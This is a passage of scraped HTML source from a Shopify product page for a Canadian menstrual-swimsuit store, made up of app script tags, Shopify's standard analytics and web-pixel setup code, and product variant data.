      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/nabu-for-google-pixel/blocks/script-block/1bff1da5-e804-4d5d-ad9c-7c3540bdf531 --><script async src="https://storage.googleapis.com/adnabu-shopify/app-embed-block/adwords-pixel/amora-canada.myshopify.com.min.js"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be116-f195-77dd-9557-f2be91fe25a4/rapi-352/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be116-f195-77dd-9557-f2be91fe25a4/rapi-352/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51305021636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51305021636,storefrontBaseUrl: "https://ellza.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1689747694","configuration":"{\"accountID\":\"XAmCC3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1627914478","configuration":"{\"accountID\":\"amora-canada.myshopify.com__tfxID__56992\",\"storefrontToken\":\"3131ebc09372737e8dd8f6f79dc99682\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1572602094","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"942506222","configuration":"{\"shopId\":\"amora-canada.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"874807534","configuration":"{\"configuration\":\"{\\\"should_include_tax_charges\\\": false, \\\"is_visitor_consent_tracking_enabled\\\": false}\",\"pixelEvents\":\"{\\\"purchase\\\": [{\\\"conversion_id\\\": \\\"453624341\\\", \\\"conversion_label\\\": \\\"sTN8CNTN1s0DEJWEp9gB\\\", \\\"should_include_shipping_charges\\\": true, \\\"is_enhanced_conversions_enabled\\\": true}]}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"fc773ce1cfd6b5b8959ddfad0cf8dc8c","type":"APP","apiClientId":1754643,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"590872814","configuration":"{\"shop\":\"amora-canada.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718318","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-453624341\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-453624341\\\/6ezjCLSb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-453624341\\\/Oh_hCLGb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/vOixCKub-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/5tOCCKib-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/dZNKCIqb-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-453624341\\\/mHO5CLeb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-453624341\\\/X5knCK6b-PkCEJWEp9gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382206190","configuration":"{\"pixelCode\":\"CLL3TDBC77U3S5CPF2P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81527022","configuration":"{\"tagID\":\"2613558355405\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421614","configuration":"{\"pixelId\":\"0e6f6098-e2a6-4eb7-8260-4664d39f2699\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68550894","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ellza","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"amora-canada.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/ellza.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981775598","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/S","title":"1 Maillot Menstruel Ellza \/ S","untranslatedTitle":"1 Maillot Menstruel Ellza \/ S"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981808366","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/M","title":"1 Maillot Menstruel Ellza \/ M","untranslatedTitle":"1 Maillot Menstruel Ellza \/ M"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981841134","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/L","title":"1 Maillot Menstruel Ellza \/ L","untranslatedTitle":"1 Maillot Menstruel Ellza \/ L"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981873902","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/XL","title":"1 Maillot Menstruel Ellza \/ XL","untranslatedTitle":"1 Maillot Menstruel Ellza \/ XL"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981906670","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/S","title":"2 Maillots Menstruels Ellza \/ S","untranslatedTitle":"2 Maillots Menstruels Ellza \/ S"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981939438","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/M","title":"2 Maillots Menstruels Ellza \/ M","untranslatedTitle":"2 Maillots Menstruels Ellza \/ M"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981972206","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/L","title":"2 Maillots Menstruels Ellza \/ L","untranslatedTitle":"2 Maillots Menstruels Ellza \/ L"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982004974","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/XL","title":"2 Maillots Menstruels Ellza \/ XL","untranslatedTitle":"2 Maillots Menstruels Ellza \/ XL"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982037742","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/S","title":"3 Maillots Menstruels Ellza \/ S","untranslatedTitle":"3 Maillots Menstruels Ellza \/ S"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982070510","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/M","title":"3 Maillots Menstruels Ellza \/ M","untranslatedTitle":"3 Maillots Menstruels Ellza \/ M"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982103278","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/L","title":"3 Maillots Menstruels Ellza \/ L","untranslatedTitle":"3 Maillots Menstruels Ellza \/ L"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982136046","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/XL","title":"3 Maillots Menstruels Ellza \/ XL","untranslatedTitle":"3 Maillots Menstruels Ellza \/ XL"}],"purchasingCompany":null},},"https://ellza.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51305021636","storefrontBaseUrl":"https:\/\/ellza.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Maillot de bain Menstruel Ellza\",\"vendor\":\"amora-canada\",\"id\":\"6169473908932\",\"untranslatedTitle\":\"Maillot de bain Menstruel Ellza\",\"url\":\"\/products\/maillot-menstruel\",\"type\":\"200001354\"},\"id\":\"44206981808366\",\"image\":{\"src\":\"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514\"},\"sku\":\"SWIMBLACK\/1PCE\/M\",\"title\":\"1 Maillot Menstruel Ellza \/ M\",\"untranslatedTitle\":\"1 Maillot Menstruel Ellza \/ M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":6169473908932,"gid":"gid:\/\/shopify\/Product\/6169473908932","vendor":"amora-canada","type":"200001354","handle":"maillot-menstruel","variants":[{"id":44206981775598,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","sku":"SWIMBLACK\/1PCE\/S"},{"id":44206981808366,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","sku":"SWIMBLACK\/1PCE\/M"},{"id":44206981841134,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","sku":"SWIMBLACK\/1PCE\/L"},{"id":44206981873902,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","sku":"SWIMBLACK\/1PCE\/XL"},{"id":44206981906670,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","sku":"SWIMBLACK\/2PCE\/S"},{"id":44206981939438,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","sku":"SWIMBLACK\/2PCE\/M"},{"id":44206981972206,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","sku":"SWIMBLACK\/2PCE\/L"},{"id":44206982004974,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","sku":"SWIMBLACK\/2PCE\/XL"},{"id":44206982037742,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","sku":"SWIMBLACK\/3PCE\/S"},{"id":44206982070510,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","sku":"SWIMBLACK\/3PCE\/M"},{"id":44206982103278,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","sku":"SWIMBLACK\/3PCE\/L"},{"id":44206982136046,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","sku":"SWIMBLACK\/3PCE\/XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6169473908932,"requestId":"23ad6043-1cb8-4482-9d08-3cc0ea5871fb-1769107188"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

